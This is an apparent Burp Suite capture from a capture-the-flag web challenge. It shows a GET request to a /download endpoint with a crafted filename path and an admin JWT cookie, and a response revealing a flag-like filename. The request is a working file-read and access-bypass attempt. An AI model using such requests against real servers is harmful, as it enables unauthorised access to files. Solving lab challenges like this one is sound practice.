 Request
Pretty Raw Hex
\n
1 GET /download?filename=upload_1749313421936/malicious/data/opt/uploads/1.txt HTTP/1.1
2 Host: web-e883e589dc.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://web-e883e589dc.challenge.xctf.org.cn/
8 Connection: keep-alive
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwic2xvZ29uIjoiS2VlcCBpdCB
1cCEiLCJpYXQiOjE3NDkzMTI4MjksImV4cCI6MTc0OTkxNzYyOX0.2iA8aLR7VOSiJfrBz2QFSqqaPwyyUJofMl3
EL-TGtVA
10 Priority: u=0
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Jun 2025 16:39:13 GMT
3 Content-Type: text/plain; charset=UTF-8
4 Content-Length: 13
5 Connection: keep-alive
6 Server: TinyFat/0.99.75
7 X-Powered-By: Express
8 Content-Disposition: attachment; filename="1.txt"
9 Accept-Ranges: bytes
10 Cache-Control: public, max-age=0
11 Last-Modified: Sat, 07 Jun 2025 16:47:40 GMT
12 ETag: W/"d-1974b4a7412"
13
14 f1aGG313.txt
15